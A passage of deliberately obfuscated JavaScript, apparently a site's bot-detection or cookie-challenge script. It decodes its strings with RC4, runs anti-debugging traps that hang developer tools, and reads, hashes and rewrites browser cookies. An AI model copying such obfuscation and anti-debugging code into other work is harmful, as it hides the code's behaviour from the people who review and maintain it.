_0x3d531f=0x0;_0x3d531f<_0x8c977b['\x6c\x65\x6e\x67\x74\x68'];_0x3d531f++){_0x1bed67=(_0x1bed67+0x1)%0x100;_0x363e1d=(_0x363e1d+_0x474c6a[_0x1bed67])%0x100;_0xee292=_0x474c6a[_0x1bed67];_0x474c6a[_0x1bed67]=_0x474c6a[_0x363e1d];_0x474c6a[_0x363e1d]=_0xee292;_0x149983+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x8c977b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d531f)^_0x474c6a[(_0x474c6a[_0x1bed67]+_0x474c6a[_0x363e1d])%0x100]);}return _0x149983;};_0xd753['\x72\x63\x34']=_0x1bf0b5;_0xd753['\x64\x61\x74\x61']={};_0xd753['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5c49b2=_0xd753['\x64\x61\x74\x61'][_0x3f4ee3];if(_0x5c49b2===undefined){if(_0xd753['\x6f\x6e\x63\x65']===undefined){var _0x1050b7=function(_0x113ff2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x113ff2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1050b7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x37efb5=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x37efb5['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1050b7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x7e781e){if(!Boolean(~_0x7e781e)){return _0x7e781e;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1050b7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3fc109){for(var _0x52034a=0x0,_0x4898db=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x52034a<_0x4898db;_0x52034a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4898db=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3fc109(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1050b7(_0xd753)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd753['\x6f\x6e\x63\x65']=!![];}_0x117e2b=_0xd753['\x72\x63\x34'](_0x117e2b,_0x5bc851);_0xd753['\x64\x61\x74\x61'][_0x3f4ee3]=_0x117e2b;}else{_0x117e2b=_0x5c49b2;}return _0x117e2b;};(function(){var _0x24ef02=function(){var _0x3f4ee3=!![];return function(_0x5bc851,_0x117e2b){var _0x57177b=_0x3f4ee3?function(){if(_0x117e2b){var _0x36ad91=_0x117e2b['\x61\x70\x70\x6c\x79'](_0x5bc851,arguments);_0x117e2b=null;return _0x36ad91;}}:function(){};_0x3f4ee3=![];return _0x57177b;};}();var _0x46f2d9={'\x6a\x44\x50':function _0x342ace(_0x263ec8,_0x56e45c){return _0x263ec8(_0x56e45c);},'\x78\x6d\x6e':function _0x420c56(_0x17f08f,_0x16839b){return _0x17f08f<_0x16839b;},'\x62\x4f\x54':function _0x19e1dc(_0x58c450){return _0x58c450();},'\x54\x71\x44':function _0x42f1d6(_0x26163e,_0x7bfed2){return _0x26163e!==_0x7bfed2;},'\x4c\x63\x66':function _0x4985e8(_0x17699c,_0xcd447a){return _0x17699c+_0xcd447a;},'\x69\x4b\x45':function _0x59b45a(_0x1660b7,_0x480107){return _0x1660b7/_0x480107;},'\x72\x4a\x68':function _0x2db755(_0x93fc1b,_0x59a450){return _0x93fc1b===_0x59a450;},'\x73\x4d\x57':function _0x34d9f1(_0x38366f,_0x220ac8){return _0x38366f%_0x220ac8;},'\x77\x66\x6f':function _0x1a7138(_0x11931b,_0x5dd333){return _0x11931b(_0x5dd333);},'\x7a\x66\x51':function _0x2a0387(_0x2a8182,_0x52c032){return _0x2a8182>_0x52c032;},'\x77\x4d\x6b':function _0x8ec455(_0x202704,_0x541268){return _0x202704-_0x541268;},'\x68\x72\x62':function _0x27e65e(_0x42e257){return _0x42e257();},'\x69\x42\x47':function _0x2e451b(_0x406b26,_0x54e217){return _0x406b26!==_0x54e217;},'\x77\x7a\x56':function _0x175c4d(_0x1afe2a){return _0x1afe2a();},'\x5a\x46\x76':function _0xeefcd9(_0x22f60d,_0x246638){return _0x22f60d+_0x246638;},'\x6f\x59\x59':function _0x19e4a7(_0x48ecc9,_0x59b56a){return _0x48ecc9(_0x59b56a);},'\x52\x6b\x71':function _0x2ac5a4(_0x31fe5f,_0x313128){return _0x31fe5f+_0x313128;},'\x54\x4c\x6d':function _0x2a1118(_0x46aa0e,_0x4f8cd0){return _0x46aa0e===_0x4f8cd0;},'\x57\x62\x55':function _0x3e4637(_0x58ff00,_0x31566e){return _0x58ff00(_0x31566e);},'\x55\x48\x72':function _0x426699(_0x5a6e81,_0x345d97){return _0x5a6e81+_0x345d97;},'\x68\x44\x72':function _0x9e0e84(_0x5c6b93,_0x2a0921){return _0x5c6b93+_0x2a0921;},'\x61\x4e\x71':function _0xd1633(_0x15fca1,_0x313db9){return _0x15fca1+_0x313db9;},'\x6e\x43\x59':function _0x5dde64(_0x1f7239,_0x171f6f){return _0x1f7239(_0x171f6f);},'\x41\x73\x78':function _0x98c224(_0x28bdb0,_0x3ea978){return _0x28bdb0+_0x3ea978;},'\x48\x4f\x4b':function _0x23c040(_0x8959c1,_0x70555e){return _0x8959c1+_0x70555e;},'\x75\x4a\x67':function _0x2bbfb0(_0x32317e,_0xa3884f){return _0x32317e==_0xa3884f;},'\x42\x77\x66':function _0x244651(_0x363ee8,_0x41e2e3){return _0x363ee8==_0x41e2e3;},'\x51\x44\x64':function _0x5ef2d0(_0x305e28,_0xa2e086){return _0x305e28<_0xa2e086;},'\x53\x55\x56':function _0x308970(_0xd026a2,_0x1f002b){return _0xd026a2===_0x1f002b;},'\x58\x4e\x4f':function _0x1dbfbc(_0x370ecc,_0x55e447){return _0x370ecc>_0x55e447;},'\x74\x4b\x46':function _0x490687(_0x345648,_0x433d6e){return _0x345648<_0x433d6e;},'\x74\x71\x63':function _0xf994fe(_0xdcd044,_0x18da42){return _0xdcd044(_0x18da42);},'\x4c\x4c\x58':function _0xc97a9e(_0x28746a,_0x23f198){return _0x28746a+_0x23f198;},'\x66\x63\x59':function _0x36736c(_0x39f498,_0xe6fda7){return _0x39f498===_0xe6fda7;},'\x61\x4f\x57':function _0xfbd009(_0x4ae054,_0xc97205){return _0x4ae054+_0xc97205;},'\x74\x64\x7a':function _0x1a4e5a(_0x21f493,_0x3e5bd0){return _0x21f493(_0x3e5bd0);},'\x46\x5a\x7a':function _0x188f95(_0x67601d,_0x4c67a4){return _0x67601d+_0x4c67a4;},'\x64\x42\x76':function _0x32aa1d(_0x152232){return _0x152232();},'\x67\x66\x48':function _0x3b0545(_0x21004c,_0x5df177){return _0x21004c==_0x5df177;},'\x56\x6a\x56':function _0x3848ff(_0x327414,_0x41fb08){return _0x327414(_0x41fb08);},'\x4f\x65\x6d':function _0x3baa0d(_0x5e75b8,_0x3e0d1f){return _0x5e75b8==_0x3e0d1f;},'\x4c\x4b\x6e':function _0x2e9af2(_0x37a123,_0x4f73e1){return _0x37a123==_0x4f73e1;},'\x72\x53\x41':function _0xf9f92b(_0x3799b0,_0x5d9c8c){return _0x3799b0==_0x5d9c8c;},'\x47\x47\x64':function _0x3f5a16(_0x3181a3,_0x381385){return _0x3181a3==_0x381385;},'\x70\x6c\x4e':function _0x3bf49e(_0x53f164,_0x5e7c3c){return _0x53f164!==_0x5e7c3c;},'\x50\x58\x70':function _0x539170(_0x2d6cf3,_0x45f63c){return _0x2d6cf3(_0x45f63c);},'\x56\x41\x6d':function _0x4a5745(_0x563ea5){return _0x563ea5();},'\x62\x71\x61':function _0x26bd32(_0x18de5f,_0xc02b4f){return _0x18de5f(_0xc02b4f);},'\x53\x67\x59':function _0x4e41de(_0x518eeb,_0x40288a){return _0x518eeb(_0x40288a);},'\x74\x42\x71':function _0x14bcc1(_0x5b09f6,_0x4058bf){return _0x5b09f6+_0x4058bf;},'\x59\x56\x66':function _0x4f4f0c(_0xe6ee0d,_0x44837f){return _0xe6ee0d+_0x44837f;}};var _0xd786b7=this[_0xd753('0x0', '\x78\x53\x32\x25')];var _0x319975=_0xd786b7[_0xd753('0x1', '\x23\x69\x65\x51')];var _0x686bcc='';var _0x112a59='';if(_0x46f2d9[_0xd753('0x2', '\x6d\x7a\x5b\x33')](typeof _0xd786b7[_0xd753('0x3', '\x39\x6b\x63\x6c')],_0xd753('0x4', '\x71\x36\x21\x6a'))){_0x686bcc=_0xd786b7[_0xd753('0x5', '\x71\x62\x23\x5e')];_0x112a59=_0x686bcc[_0xd753('0x6', '\x62\x21\x65\x21')];}var _0x54f928=_0xd786b7[_0xd753('0x7', '\x37\x62\x44\x76')];var _0x43c2d2=_0xd786b7[_0xd753('0x8', '\x23\x54\x39\x56')];var _0x4ce9a5=new _0xd786b7[_0xd753('0x9', '\x51\x67\x33\x32')]()[_0xd753('0xa', '\x23\x54\x39\x56')]();var _0x6213cf='';function _0x26ab37(_0x50f0da){var _0x34a571={'\x67\x68\x44':function _0x374086(_0xd40ae5,_0x26e8ed){return _0xd40ae5<_0x26e8ed;},'\x50\x66\x47':function _0xff2710(_0x3290ef,_0x383dc8){return _0x3290ef==_0x383dc8;},'\x56\x57\x59':function _0x40a62f(_0x12676f,_0xe0d92f){return _0x12676f>>_0xe0d92f;},'\x50\x4f\x64':function _0x130f58(_0x69569a,_0x74f908){return _0x69569a<<_0x74f908;},'\x56\x6a\x6b':function _0x92d0eb(_0x5387e3,_0xe0d97b){return _0x5387e3&_0xe0d97b;},'\x50\x64\x6a':function _0x31d6c8(_0xa9d37d,_0x436585){return _0xa9d37d|_0x436585;},'\x6b\x55\x66':function _0x4c8acd(_0x1cf48d,_0x2ef555){return _0x1cf48d>>_0x2ef555;},'\x74\x4f\x49':function _0x2d6937(_0x3792cf,_0x3d7e30){return _0x3792cf&_0x3d7e30;},'\x6f\x4f\x71':function _0x4d179e(_0x176e47,_0x48e8b9){return _0x176e47&_0x48e8b9;},'\x6b\x6f\x69':function _0x2fcccd(_0x5012cb,_0x3aa63f){return _0x5012cb<<_0x3aa63f;},'\x6e\x71\x53':function _0x239a03(_0x25d7d0,_0x8116ba){return _0x25d7d0&_0x8116ba;},'\x45\x70\x4a':function _0xb467e0(_0x2db5e7,_0x2a1455){return _0x2db5e7<<_0x2a1455;},'\x4a\x7a\x56':function _0x522303(_0x22f01a,_0x57836b){return _0x22f01a>>_0x57836b;},'\x66\x70\x52':function _0x275079(_0x18e100,_0x6af798){return _0x18e100&_0x6af798;}};var _0x1ae8c7=_0xd753('0xb', '\x73\x62\x29\x6a')[_0xd753('0xc', '\x78\x53\x32\x25')]('\x7c'),_0x5745da=0x0;while(!![]){switch(_0x1ae8c7[_0x5745da++]){case'\x30':var _0x3038d1=_0xd753('0xd', '\x75\x49\x74\x48');continue;case'\x31':var _0x577e4a,_0x13adbd,_0x540280;continue;case'\x32':_0x13adbd=0x0;continue;case'\x33':return _0x577e4a;continue;case'\x34':_0x540280=_0x50f0da[_0xd753('0xe', '\x55\x63\x66\x72')];continue;case'\x35':var _0x39e310,_0x4030d4,_0x33f82e;continue;case'\x36':while(_0x34a571[_0xd753('0xf', '\x38\x26\x5d\x41')](_0x13adbd,_0x540280)){var _0x3a772b=_0xd753('0x10', '\x39\x6b\x63\x6c')[_0xd753('0x11', '\x5e\x31\x59\x69')]('\x7c'),_0x2c40de=0x0;while(!![]){switch(_0x3a772b[_0x2c40de++]){case'\x30':_0x577e4a+=_0x3038d1[_0xd753('0x12', '\x6d\x53\x48\x6c')](_0x33f82e&0x3f);continue;case'\x31':if(_0x34a571[_0xd753('0x13', '\x30\x6f\x23\x46')](_0x13adbd,_0x540280)){_0x577e4a+=_0x3038d1[_0xd753('0x14', '\x51\x67\x33\x32')](_0x34a571[_0xd753('0x15', '\x26\x45\x40\x53')](_0x39e310,0x2));_0x577e4a+=_0x3038d1[_0xd753('0x16', '\x75\x48\x28\x57')](_0x34a571[_0xd753('0x17', '\x73\x62\x29\x6a')](_0x34a571[_0xd753('0x18', '\x23\x54\x39\x56')](_0x39e310,0x3),0x4));_0x577e4a+='\x3d\x3d';break;}continue;case'\x32':_0x577e4a+=_0x3038d1[_0xd753('0x19', '\x4a\x68\x6f\x52')](_0x34a571[_0xd753('0x1a', '\x26\x45\x40\x53')](_0x34a571[_0xd753('0x1b', '\x70\x78\x5d\x4d')](_0x34a571[_0xd753('0x1c', '\x26\x45\x40\x53')](_0x39e310,0x3),0x4),_0x34a571[_0xd753('0x1d', '\x6f\x7a\x54\x69')](_0x34a571[_0xd753('0x1e', '\x2a\x53\x42\x67')](_0x4030d4,0xf0),0x4)));continue;case'\x33':if(_0x13adbd==_0x540280){_0x577e4a+=_0x3038d1[_0xd753('0x1f', '\x23\x54\x39\x56')](_0x34a571[_0xd753('0x20', '\x32\x35\x42\x66')](_0x39e310,0x2));_0x577e4a+=_0x3038d1[_0xd753('0x21', '\x34\x76\x72\x40')](_0x34a571[_0xd753('0x22', '\x51\x67\x33\x32')](_0x34a571[_0xd753('0x23', '\x2a\x53\x42\x67')](_0x34a571[_0xd753('0x24', '\x47\x64\x30\x24')](_0x39e310,0x3),0x4),_0x34a571[_0xd753('0x25', '\x4d\x4f\x42\x7a')](_0x34a571[_0xd753('0x26', '\x5e\x31\x59\x69')](_0x4030d4,0xf0),0x4)));_0x577e4a+=_0x3038d1[_0xd753('0x27', '\x26\x21\x53\x42')](_0x34a571[_0xd753('0x28', '\x26\x21\x53\x42')](_0x4030d4&0xf,0x2));_0x577e4a+='\x3d';break;}continue;case'\x34':_0x39e310=_0x34a571[_0xd753('0x29', '\x32\x35\x42\x66')](_0x50f0da[_0xd753('0x2a', '\x46\x48\x7a\x6c')](_0x13adbd++),0xff);continue;case'\x35':_0x577e4a+=_0x3038d1[_0xd753('0x2b', '\x66\x64\x46\x79')](_0x34a571[_0xd753('0x2c', '\x30\x6f\x23\x46')](_0x39e310,0x2));continue;case'\x36':_0x33f82e=_0x50f0da[_0xd753('0x2d', '\x6e\x71\x37\x4a')](_0x13adbd++);continue;case'\x37':_0x4030d4=_0x50f0da[_0xd753('0x2e', '\x53\x48\x48\x26')](_0x13adbd++);continue;case'\x38':_0x577e4a+=_0x3038d1[_0xd753('0x2f', '\x53\x4f\x35\x59')](_0x34a571[_0xd753('0x30', '\x6d\x7a\x5b\x33')](_0x34a571[_0xd753('0x31', '\x62\x21\x65\x21')](_0x4030d4,0xf),0x2)|_0x34a571[_0xd753('0x32', '\x57\x49\x71\x49')](_0x34a571[_0xd753('0x33', '\x70\x78\x5d\x4d')](_0x33f82e,0xc0),0x6));continue;}break;}}continue;case'\x37':_0x577e4a='';continue;}break;}}function _0xa71496(_0x57fe3d){var _0x496ba1=_0x24ef02(this,function(){var _0x3f4ee3=function(){return'\x64\x65\x76';},_0x5bc851=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x183104=function(){var _0x234de8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x234de8['\x74\x65\x73\x74'](_0x3f4ee3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x566697=function(){var _0x12063a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x12063a['\x74\x65\x73\x74'](_0x5bc851['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36f9ac=function(_0x4c93d6){var _0x332dad=~-0x1>>0x1+0xff%0x0;if(_0x4c93d6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x332dad)){_0xdd664b(_0x4c93d6);}};var _0xdd664b=function(_0x5d1075){var _0x52d407=~-0x4>>0x1+0xff%0x0;if(_0x5d1075['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x52d407){_0x36f9ac(_0x5d1075);}};if(!_0x183104()){if(!_0x566697()){_0x36f9ac('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36f9ac('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36f9ac('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x496ba1();var _0x2edbe4={'\x6f\x44\x44':function _0x24b7c7(_0x7bc71,_0x35b9c2){return _0x46f2d9[_0xd753('0x34', '\x66\x64\x46\x79')](_0x7bc71,_0x35b9c2);}};return function(_0x4dfcde){_0x6213cf+=_0x4dfcde;return _0x2edbe4[_0xd753('0x35', '\x32\x35\x42\x66')](_0x57fe3d,_0x4dfcde);};}function _0x21484e(){var _0x107998={'\x6d\x55\x6b':function _0x35c5eb(_0x10e159,_0x27253e){return _0x10e159+_0x27253e;}};var _0x5e8a7d=_0xd753('0x36', '\x62\x21\x65\x21')[_0xd753('0x37', '\x6d\x53\x48\x6c')]('\x7c'),_0x4bb2ee=0x0;while(!![]){switch(_0x5e8a7d[_0x4bb2ee++]){case'\x30':var _0x307647=new _0xd786b7[_0xd753('0x38', '\x51\x67\x33\x32')](_0xd753('0x39', '\x23\x69\x65\x51'));continue;case'\x31':_0x186508();continue;case'\x32':return _0x106c32;continue;case'\x33':var _0x24f79a=_0x319975[_0xd753('0x3a', '\x6f\x7a\x54\x69')][_0xd753('0x3b', '\x58\x23\x29\x71')]('\x3b');continue;case'\x34':for(var _0x59973d=0x0;_0x59973d<_0x24f79a[_0xd753('0x3c', '\x71\x62\x23\x5e')];_0x59973d++){var _0x23c1d1=_0x24f79a[_0x59973d][_0xd753('0x3d', '\x78\x53\x32\x25')](0x0,_0x24f79a[_0x59973d][_0xd753('0x3e', '\x66\x64\x46\x79')]('\x3d'));var _0x443546=_0x24f79a[_0x59973d][_0xd753('0x3f', '\x75\x49\x74\x48')](_0x107998[_0xd753('0x40', '\x78\x53\x32\x25')](_0x24f79a[_0x59973d][_0xd753('0x41', '\x6f\x7a\x54\x69')]('\x3d'),0x1),_0x24f79a[_0x59973d][_0xd753('0x42', '\x58\x23\x29\x71')]);if(_0x307647[_0xd753('0x43', '\x51\x67\x33\x32')](_0x23c1d1)){_0x106c32[_0x106c32[_0xd753('0x3c', '\x71\x62\x23\x5e')]]=_0x443546;}}continue;case'\x35':var _0x106c32=new _0xd786b7[_0xd753('0x44', '\x47\x64\x30\x24')]();continue;}break;}}function _0x2e036f(_0xabf6a9){var _0x14b3d1={'\x68\x59\x79':function _0x531f38(_0x4232d9){return _0x4232d9();},'\x52\x67\x63':function _0xed7863(_0x304d20,_0x5d396f){return _0x304d20(_0x5d396f);},'\x65\x67\x61':function _0x18acbb(_0x3fe332,_0x55c663){return _0x3fe332+_0x55c663;},'\x56\x50\x61':function _0x33288d(_0x26cbd1,_0x5dbd2e){return _0x26cbd1+_0x5dbd2e;},'\x41\x61\x43':function _0x57b9b0(_0x11e0a7,_0x412c7e){return _0x11e0a7+_0x412c7e;},'\x69\x70\x55':function _0xb011db(_0x3c804d,_0x165a02,_0x4e4d43){return _0x3c804d(_0x165a02,_0x4e4d43);},'\x74\x58\x72':function _0x349b20(_0x1bd067,_0xf4cfff){return _0x1bd067-_0xf4cfff;},'\x51\x68\x72':function _0x1265cc(_0x1bb171){return _0x1bb171();},'\x69\x57\x54':function _0x8ef3d7(_0x454536,_0x57f99c){return _0x454536<_0x57f99c;},'\x55\x61\x74':function _0x3b5154(_0x5422b2,_0x4548ca){return _0x5422b2+_0x4548ca;},'\x76\x70\x4a':function _0x2cdbf6(_0x48fe27,_0x20f61b,_0x26e25d,_0x59ec0b){return _0x48fe27(_0x20f61b,_0x26e25d,_0x59ec0b);},'\x6e\x70\x67':function _0x3c2715(_0x4af13f,_0x239595){return _0x4af13f<_0x239595;},'\x49\x6a\x67':function _0x3ed9b8(_0x112e65,_0x12cb2b){return _0x112e65%_0x12cb2b;}};var _0x4b4bbb=_0xd753('0x45', '\x32\x35\x42\x66')[_0xd753('0x37', '\x6d\x53\x48\x6c')]('\x7c'),_0x158344=0x0;while(!![]){switch(_0x4b4bbb[_0x158344++]){case'\x30':_0x14b3d1[_0xd753('0x46', '\x61\x63\x74\x21')](_0x186508);continue;case'\x31':var _0x5750d6;continue;case'\x32':var _0x2c9c87=_0xf65982[_0xd753('0x47', '\x4d\x4f\x42\x7a')]();continue;case'\x33':var _0x4e48f4=_0x21484e();continue;case'\x34':_0x753d[_0xd753('0x48', '\x4e\x25\x23\x56')]();continue;case'\x35':var _0x78abe6='';continue;case'\x36':_0x5750d6=_0x14b3d1[_0xd753('0x49', '\x62\x21\x65\x21')](btoa,_0x14b3d1[_0xd753('0x4a', '\x57\x49\x71\x49')](_0x14b3d1[_0xd753('0x4b', '\x6e\x71\x37\x4a')](_0x14b3d1[_0xd753('0x4c', '\x26\x45\x40\x53')](_0x14b3d1[_0xd753('0x4d', '\x29\x71\x25\x35')](_0x14b3d1[_0xd753('0x4e', '\x25\x36\x70\x49')](_0xd753,_0x14b3d1[_0xd753('0x4f', '\x6c\x57\x31\x2a')](_0x753d[_0xd753('0x50', '\x75\x49\x74\x48')],0x1),_0x17f13f[_0xd753('0x51', '\x53\x4c\x45\x39')](0x0,0x5)),_0xd753('0x52', '\x2a\x53\x42\x67')),_0x2c9c87),_0xd753('0x53', '\x26\x34\x7a\x35')),_0x78abe6));continue;case'\x37':_0x14b3d1[_0xd753('0x54', '\x57\x49\x71\x49')](_0x186508);continue;case'\x38':for(var _0xf0ba1=0x0;_0x14b3d1[_0xd753('0x55', '\x71\x36\x21\x6a')](_0xf0ba1,_0x4e48f4[_0xd753('0x56', '\x53\x4f\x35\x59')]);_0xf0ba1++){_0xf65982[_0xf0ba1]=_0x14b3d1[_0xd753('0x57', '\x58\x23\x29\x71')](_0x1f1728,_0x14b3d1[_0xd753('0x58', '\x31\x70\x49\x7a')](_0xabf6a9,_0x4e48f4[_0xf0ba1]));}continue;case'\x39':var _0xd0d821='\x34\x18\x15\x09\x95\x66\xf5\xae';var _0xc9c2df=_0xd0d821['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xc734da=_0xd0d821['\x73\x75\x62\x73\x74\x72'](0x4);var _0x9edd87='\xf6\xc7\x4b\x0e\x0f\x73\x89\x04';var _0x577a5d=_0x9edd87['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x641f96=_0x9edd87['\x73\x75\x62\x73\x74\x72'](0x2);var _0x84e7b0='\xf2\xb3\xa9\x0a\x2a\x11\x84\x46';var _0x984037='';var _0x26f4e3='';for (var _0xe451d8=0x0;_0xe451d8<0x5;_0xe451d8++){_0x984037+=_0x84e7b0[_0xe451d8];}for (var _0x767021=0x5;_0x767021<_0x84e7b0['\x6c\x65\x6e\x67\x74\x68'];_0x767021++){_0x26f4e3+=_0x84e7b0[_0x767021];}var _0x17f13f=_0xd753('0x5a', _0x577a5d+_0x641f96);continue;case'\x31\x30':_0x753d[_0xd753('0x5b', '\x53\x4f\x35\x59')](_0x14b3d1[_0xd753('0x5c', '\x6c\x57\x31\x2a')](btoa,_0xabf6a9));continue;case'\x31\x31':var _0xf65982=new _0xd786b7[_0xd753('0x5d', '\x2a\x53\x42\x67')](_0x4e48f4[_0xd753('0x5e', '\x2a\x53\x42\x67')]);continue;case'\x31\x32':_0x14b3d1[_0xd753('0x5f', '\x58\x23\x29\x71')](_0x616a1c,_0xd753('0x60', '\x26\x34\x7a\x35'),_0x5750d6,0x14);continue;case'\x31\x33':for(var _0xf0ba1=0x0;_0x14b3d1[_0xd753('0x61', '\x32\x35\x42\x66')](_0xf0ba1,_0x17f13f[_0xd753('0x62', '\x39\x6b\x63\x6c')]);_0xf0ba1++){_0x78abe6+=(_0x17f13f[_0xd753('0x63', '\x61\x63\x74\x21')](_0xf0ba1)+_0x2c9c87[_0xd753('0x64', '\x39\x6b\x63\x6c')](_0x14b3d1[_0xd753('0x65', '\x53\x4c\x45\x39')](_0xf0ba1,_0x2c9c87[_0xd753('0x66', '\x4d\x4f\x42\x7a')])))[_0xd753('0x67', '\x66\x64\x46\x79')](0x10);}continue;}break;}}function _0x1f1728(_0x128e05){var _0x3f46b9=0x0;for(var _0x34f101=0x0;_0x46f2d9[_0xd753('0x68', '\x26\x21\x53\x42')](_0x34f101,_0x128e05[_0xd753('0x42', '\x58\x23\x29\x71')]);_0x34f101++){_0x3f46b9+=_0x128e05[_0xd753('0x69', '\x5e\x31\x59\x69')](_0x34f101);}_0x46f2d9[_0xd753('0x6a', '\x57\x49\x71\x49')](_0x186508);return _0x3f46b9;}function _0x616a1c(_0x39d5c1,_0x430e9a,_0x6969c9){var _0x599738={'\x4d\x4a\x6a':function _0x33dbfc(_0x44626c,_0x2a4d73){return _0x44626c+_0x2a4d73;},'\x73\x47\x55':function _0x261555(_0x41c6bf,_0x470287){return _0x41c6bf+_0x470287;},'\x4c\x5a\x58':function _0x239eb3(_0x9b16cc,_0x30dae4){return _0x9b16cc+_0x30dae4;},'\x4a\x51\x6a':function _0x2591b9(_0x79cec6,_0x184183){return _0x79cec6+_0x184183;},'\x79\x76\x6d':function _0x3295a9(_0x2d7a7a,_0x2722cb){return _0x2d7a7a*_0x2722cb;},'\x7a\x52\x44':function _0x10b985(_0x2d7a1d,_0x164e19){return _0x2d7a1d<_0x164e19;}};var _0x2eae98=_0xd753('0x6b', '\x23\x54\x39\x56')[_0xd753('0xc', '\x78\x53\x32\x25')]('\x7c'),_0x4c2188=0x0;while(!![]){switch(_0x2eae98[_0x4c2188++]){case'\x30':var _0x1f6655='';continue;case'\x31':var _0x433b35=_0xd753('0x6c', '\x6f\x7a\x54\x69');continue;case'\x32':_0x319975[_0xd753('0x6d', '\x5e\x31\x59\x69')]=_0x599738[_0xd753('0x6e', '\x35\x39\x7a\x6b')](_0x599738[_0xd753('0x6f', '\x75\x48\x28\x57')](_0x599738[_0xd753('0x70', '\x23\x69\x65\x51')](_0x599738[_0xd753('0x71', '\x47\x64\x30\x24')](_0x39d5c1,'\x3d'),_0x430e9a),_0x1f6655),_0xd753('0x72', '\x26\x45\x40\x53'));continue;case'\x33':for(var _0xf97c1=0x4;_0xf97c1<_0x433b35[_0xd753('0x73', '\x4e\x25\x23\x56')];_0xf97c1++){_0x555420+=_0x433b35[_0xf97c1];}continue;case'\x34':var _0x1611bb='';continue;case'\x35':var _0x555420='';continue;case'\x36':if(_0x6969c9){var _0x246720=new _0xd786b7[_0xd753('0x74', '\x53\x4f\x35\x59')]();_0x246720[_0xd753('0x75', '\x53\x4f\x35\x59')](_0x599738[_0xd753('0x76', '\x66\x64\x46\x79')](_0x246720[_0xd753('0x77', '\x53\x4c\x45\x39')](),_0x599738[_0xd753('0x78', '\x7a\x28\x46\x48')](_0x6969c9,0x3e8)));var _0x1f6655=_0x599738[_0xd753('0x79', '\x4a\x68\x6f\x52')](_0xd753('0x7a', '\x46\x48\x7a\x6c'),_0x246720[_0xd753('0x7b', '\x71\x62\x23\x5e')]());}continue;case'\x37':for(var _0x297f56=0x0;_0x599738[_0xd753('0x7c', '\x40\x67\x25\x39')](_0x297f56,0x4);_0x297f56++){_0x1611bb+=_0x433b35[_0x297f56];}continue;}break;}}function _0x4d5fb7(){function _0x57a658(_0x559d5c){if(_0x46f2d9[_0xd753('0x7d', '\x4e\x25\x23\x56')](_0x46f2d9[_0xd753('0x7e', '\x40\x67\x25\x39')]('',_0x46f2d9[_0xd753('0x7f', '\x75\x48\x28\x57')](_0x559d5c,_0x559d5c))[_0xd753('0x80', '\x75\x48\x28\x57')],0x1)||_0x46f2d9[_0xd753('0x81', '\x7a\x28\x46\x48')](_0x46f2d9[_0xd753('0x82', '\x32\x35\x42\x66')](_0x559d5c,0x14),0x0)){(function(){}[_0xd753('0x83', '\x25\x36\x70\x49')](_0xd753('0x84', '\x78\x53\x32\x25'))());}else{(function(){}[_0xd753('0x85', '\x4a\x68\x6f\x52')](_0xd753('0x86', '\x61\x63\x74\x21'))());}return _0x57a658(++_0x559d5c);}try{return _0x46f2d9[_0xd753('0x87', '\x6d\x7a\x5b\x33')](_0x57a658,0x0);}catch(_0x418e11){}};function _0x186508(){if(_0x46f2d9[_0xd753('0x88', '\x40\x67\x25\x39')](_0x46f2d9[_0xd753('0x89', 